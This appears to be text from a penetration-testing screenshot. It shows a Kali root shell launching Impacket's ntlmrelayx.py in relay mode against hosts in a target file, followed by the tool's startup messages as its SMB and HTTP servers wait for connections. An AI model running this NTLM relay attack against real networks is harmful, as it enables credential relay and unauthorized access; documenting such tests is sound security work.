 root@kali:/home/kali/Documents# ntlmrelayx.py -tf target.txt -smb2support
Impacket v0.9.21.dev1+20200214.111603.5259ed0f - Copyright 2020 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections